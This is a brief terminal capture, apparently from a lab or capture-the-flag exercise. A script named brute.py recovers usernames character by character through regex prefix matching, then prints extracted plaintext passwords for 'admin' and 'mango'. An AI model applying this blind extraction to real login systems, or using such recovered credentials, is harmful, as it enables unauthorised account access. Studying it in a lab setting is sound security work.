 fesal@de7fx:~$ python brute.py
Found username starting with a
^ad
^adm
^admi
^admin
Found username: admin
Found username starting with m
^ma
^man
^mang
^mango
Found username: mango
Extracting password of admin
Found password t9KcS3>!0B#2 for username admin
Extracting password of mango
Found password h3mXK8RhU~f{]f5H for username mango